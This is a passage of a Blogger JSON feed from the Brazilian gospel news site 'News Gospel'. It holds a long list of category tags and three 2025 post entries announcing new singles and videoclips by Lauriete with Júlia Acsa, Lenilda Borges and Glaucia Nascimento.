eliana"},{"term":"programacao"},{"term":"programação"},{"term":"projeto"},{"term":"projeto social"},{"term":"projeto sola"},{"term":"projeto teu"},{"term":"promoção"},{"term":"propaganda"},{"term":"protesto"},{"term":"pré-venda"},{"term":"prévia"},{"term":"pródigo"},{"term":"prófetas adoradores"},{"term":"pão diario"},{"term":"quando eu chorar"},{"term":"quando o sol se põe"},{"term":"quatro por um 2015"},{"term":"que amor é esse"},{"term":"quebra de direitos autorais"},{"term":"queremos te ver"},{"term":"quero conhecer jesus"},{"term":"quero que valorize"},{"term":"quero voltar"},{"term":"r\u0026b"},{"term":"r.r soares"},{"term":"raciscmo"},{"term":"raise a hallelujah"},{"term":"rap"},{"term":"rapha gonçalves"},{"term":"raquel kerr borin"},{"term":"rayanne vanessa"},{"term":"realize"},{"term":"receba"},{"term":"recorde histórico"},{"term":"rede super"},{"term":"redenção"},{"term":"refinador"},{"term":"refletirei Tua glória"},{"term":"reflexões biblicas"},{"term":"reforma"},{"term":"regravação"},{"term":"rei dos reis"},{"term":"reina"},{"term":"reino de justiça"},{"term":"rejane silva"},{"term":"relacionamento"},{"term":"relacionamentos"},{"term":"relance"},{"term":"remix"},{"term":"renascer em cristo"},{"term":"rendido estou"},{"term":"renovo"},{"term":"renuncia"},{"term":"resiliência"},{"term":"resplandeça"},{"term":"ressuscitação"},{"term":"ressuscitou"},{"term":"restitui"},{"term":"resurecting"},{"term":"revelações. 2016"},{"term":"robison monteiro"},{"term":"rock gospel"},{"term":"rodolfo abrantes"},{"term":"rodrigo e lia"},{"term":"rogerio vieria"},{"term":"romantica"},{"term":"romântico"},{"term":"rose nasscimento"},{"term":"rsc rcs brigde"},{"term":"rádios"},{"term":"sacode o pó"},{"term":"salluz"},{"term":"salomão do reggae"},{"term":"samuel mizhahy"},{"term":"sangue nos umbrais"},{"term":"santo espirito"},{"term":"santo espírito"},{"term":"sara mariano"},{"term":"sarah oliveira"},{"term":"saudade"},{"term":"seita"},{"term":"selena gomez"},{"term":"seleção de repertório"},{"term":"sem mim"},{"term":"semana"},{"term":"seminario"},{"term":"senhor formoso és"},{"term":"serie"},{"term":"serie cristã"},{"term":"serie gospel"},{"term":"setanejo"},{"term":"seu nome é amor"},{"term":"shiow"},{"term":"shirley albuquerque"},{"term":"show ao vivo"},{"term":"sim e amém"},{"term":"simaria"},{"term":"simplicidade"},{"term":"site uol"},{"term":"skillet"},{"term":"smule"},{"term":"so quem tem raiz"},{"term":"so quero ver voce"},{"term":"sobre as ruínas"},{"term":"sola"},{"term":"som e louvor"},{"term":"sony pitcures"},{"term":"sopro de Deus"},{"term":"sou ester"},{"term":"soul"},{"term":"soul livre"},{"term":"sp"},{"term":"streams"},{"term":"sublime"},{"term":"suficiente deus"},{"term":"suicidio"},{"term":"surpresa indicação ao grammy latino"},{"term":"sync3"},{"term":"são paulo"},{"term":"série gospel"},{"term":"só quem tem raiz"},{"term":"só quero ver você"},{"term":"tadeu chuff"},{"term":"tanessa e rodrigo"},{"term":"tatiana malafaia"},{"term":"taya smith"},{"term":"te agradeço"},{"term":"te entreguei meu coração"},{"term":"te peço perdão"},{"term":"tem dias"},{"term":"tempos tempo"},{"term":"terceiro céu"},{"term":"tetelestai"},{"term":"teu amor não falha"},{"term":"teu espírito"},{"term":"teu poder"},{"term":"teus sonhos"},{"term":"thalita porto"},{"term":"the noite"},{"term":"the send"},{"term":"theo"},{"term":"thiago fersil"},{"term":"thiago maia"},{"term":"third day"},{"term":"tiago pires"},{"term":"tid"},{"term":"tiktok"},{"term":"tim tim por tim tim"},{"term":"times square"},{"term":"tio e gabriella"},{"term":"tiragens"},{"term":"todas as coisas"},{"term":"tomografia"},{"term":"tony ricardo"},{"term":"top 10"},{"term":"top 100"},{"term":"top semanal. musica"},{"term":"top youtube"},{"term":"top30"},{"term":"tour do amor"},{"term":"tragédia"},{"term":"trailer"},{"term":"tratamento"},{"term":"tremble"},{"term":"tres palavrinhas"},{"term":"trilha sonora"},{"term":"trio nascimento"},{"term":"trio r3"},{"term":"trofeu"},{"term":"trono"},{"term":"tu podes"},{"term":"tu és rei"},{"term":"tu és santo"},{"term":"tuas obras"},{"term":"tudo"},{"term":"tudo a ver com ele"},{"term":"tudo novo"},{"term":"tudo o que eu preciso"},{"term":"tudo é possivel"},{"term":"tudo é possível"},{"term":"tudo é sobre ti"},{"term":"tutorial"},{"term":"tv globo"},{"term":"tão perto"},{"term":"um pedido"},{"term":"uma canção de fe"},{"term":"valadão"},{"term":"valdomiro santiago"},{"term":"vale a pena ouvir"},{"term":"valorize-se"},{"term":"vandalismo"},{"term":"varios cantores"},{"term":"vem descansar"},{"term":"vencedores"},{"term":"vendagens"},{"term":"vendas gospel"},{"term":"versiculos"},{"term":"versoes acusticas"},{"term":"versão acústica"},{"term":"versão first love"},{"term":"viagem"},{"term":"videclipe"},{"term":"videira music"},{"term":"video ao vivo"},{"term":"videoclipe. pop pentecostal"},{"term":"villa mix"},{"term":"villamix"},{"term":"vinicius souza"},{"term":"vinoinsta"},{"term":"violência"},{"term":"violência doméstica"},{"term":"virada cultural"},{"term":"visista"},{"term":"vitória"},{"term":"vitória esifeld"},{"term":"viva"},{"term":"vlad aguiar"},{"term":"voce adora"},{"term":"você consegue sim"},{"term":"volta por cima"},{"term":"votação"},{"term":"vou gritar"},{"term":"vídeos"},{"term":"wake"},{"term":"way maker"},{"term":"webnario alem"},{"term":"wesley safadão"},{"term":"what a beautiful name"},{"term":"youdi tamashiro"},{"term":"your love never fails"},{"term":"your spirit"},{"term":"Últimas Vendas Gospel"},{"term":"águas purificadoras"},{"term":"álvaro tito"}],"title":{"type":"text","$t":"News Gospel"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/youtube?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/search\/label\/youtube"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/youtube\/-\/youtube?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"432"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-739309000786870444"},"published":{"$t":"2025-03-25T21:00:00.002-03:00"},"updated":{"$t":"2025-03-25T21:10:22.489-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Júlia Acsa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamentos gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lauriete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo single"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo videoclipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plataformas de streaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plataformas digitais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":"Lauriete lança primeira música worship em parceria com sua filha, Júlia Acsa"},"summary":{"type":"text","$t":"A cantora gospel Lauriete acaba de disponibilizar sua nova música, intitulada \"Lugar Particular\", nas principais plataformas de streaming. A canção marca uma parceria especial com sua filha, Júlia Acsa, de 21 anos. Produzida pelo maestro Melk Carvalhedo e composta por Anderson Lima, Leka Bernal e Tony da Mata, a faixa marca a segunda colaboração de Júlia em uma canção de sua mãe, sucedendo \"Eu e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/739309000786870444\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/03\/lauriete-lanca-primeira-musica-worship.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/739309000786870444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/739309000786870444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/03\/lauriete-lanca-primeira-musica-worship.html","title":"Lauriete lança primeira música worship em parceria com sua filha, Júlia Acsa"}],"author":[{"name":{"$t":"Herick Diener"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03495180784147337960"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v0uHWmN5iCREEuWoo85NDJyUaRKLl7orF1s9Bk4WOiga5QW0JFORLibx5YZn2j0uk4NigTqXG2is0GcG8PnguvU1ukWtBVbwTeTuLJ4ZgqitytdO5N32MPabZu605PskDQk19rOONFI2YHSmC88KxPCse9VmsimnnpONaYsTUJYC1kE\/s220\/2023122884949.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNkUPPpK7diftaATDgyBZvDToVAuqz30qPNXUPHjBZUfDVrNV_WD0VFxbiNZYky7AYWFqvvC-4x0f5MlQaQlSYIU1qnNQXaSm9bBRf45pa1Upeb3FUb8y9OWcsQepUKXNyDpnbUyUEfk8EG7oVj-DIxzZJSuDRYUdjeP8qxlp7cC1owi7kfSHXS9YdgSPI\/s72-c\/98F02745-A412-489B-936C-4ED56341B97A.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-831605830333535296"},"published":{"$t":"2025-03-03T17:00:00.001-03:00"},"updated":{"$t":"2025-03-03T17:23:51.716-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamentos gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lenilda Borges"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música pentecostal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo single"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plataformas de streaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plataformas digitais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":"\"No Secreto Com Deus\" é a nova música de Lenilda Borges"},"summary":{"type":"text","$t":"A cantora Lenilda Borges acaba de presentear o público com o lançamento do seu mais novo single, intitulado \"No Secreto com Deus\".\u0026nbsp;A música autoral, que já está disponível nas principais plataformas de streaming, promete tocar corações e fortalecer a fé dos ouvintes com sua mensagem profunda e melodia inspiradora.Lenilda compartilhou um pouco sobre o processo de criação da música: \"Nasceu de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/831605830333535296\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/03\/no-secreto-com-deus-e-nova-musica-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/831605830333535296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/831605830333535296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/03\/no-secreto-com-deus-e-nova-musica-de.html","title":"\"No Secreto Com Deus\" é a nova música de Lenilda Borges"}],"author":[{"name":{"$t":"Herick Diener"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03495180784147337960"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v0uHWmN5iCREEuWoo85NDJyUaRKLl7orF1s9Bk4WOiga5QW0JFORLibx5YZn2j0uk4NigTqXG2is0GcG8PnguvU1ukWtBVbwTeTuLJ4ZgqitytdO5N32MPabZu605PskDQk19rOONFI2YHSmC88KxPCse9VmsimnnpONaYsTUJYC1kE\/s220\/2023122884949.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0e0J5zHIlorDPQDhh6qA2ATaOuGoUYfR2b10m5CbKq5JTqFZvnkHk-SugbGyW27JA7dlEmv1LrsmxSbRH8slnUriqrrqrVMZZEBb5tKA8Q2ycs0flisI3Byq1iacicOIGa6tiMDhBtmbZf4FIG7hbtIYkvaeE9ufmgjH2c2btTuOEBuoCkDKD3_tbnP3\/s72-c\/lb.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-442719509788706297"},"published":{"$t":"2025-02-13T19:30:00.002-03:00"},"updated":{"$t":"2025-02-13T19:53:06.048-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Glaucia Nascimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamentos gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo single"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo videoclipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plataformas de streaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plataformas digitais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":"Glaucia Nascimento lança videoclipe da versão a cappella da música \"Foi Livramento\""},"summary":{"type":"text","$t":"A cantora Glaucia Nascimento acaba de lançar o videoclipe oficial da versão a cappella da música \"Foi Livramento\", já disponível no YouTube pelo canal do selo Ancla Music.Composta pela própria Glaucia, a canção teve sua versão original lançada em dezembro do último ano, contando com a participação da cantora e amiga Joyce Melo.\"Escrever essa canção foi algo que marcou muito a minha vida. Quando "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/442719509788706297\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/02\/glaucia-nascimento-lanca-videoclipe-da.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/442719509788706297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/442719509788706297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2025\/02\/glaucia-nascimento-lanca-videoclipe-da.html","title":"Glaucia Nascimento lança videoclipe da versão a cappella da música \"Foi Livramento\""}],"author":[{"name":{"$t":"Herick Diener"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03495180784147337960"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v0uHWmN5iCREEuWoo85NDJyUaRKLl7orF1s9Bk4WOiga5QW0JFORLibx5YZn2j0uk4NigTqXG2is0GcG8PnguvU1ukWtBVbwTeTuLJ4ZgqitytdO5N32MPabZu605PskDQk19rOONFI2YHSmC88KxPCse9VmsimnnpONaYsTUJYC1kE\/s220\/2023122884949.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ7yjBpwhtlBbayDo1kS3xk5jcdAfu4sv4ZoaFNHaaZmeBjcKFgUij1wplNkcadtKzn_OMQewQ7T9zRBUG-mNTb77ZjqAzYVyB3MNTavyHHuOQ_eweqwGdUaS81OQf5i6Oq-ykWvsL1GTQXs9YZy6RAbGeP4trkmIorsxLb0CsfUCjJND3q2busYZrTOHt\/s72-c\/gn1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});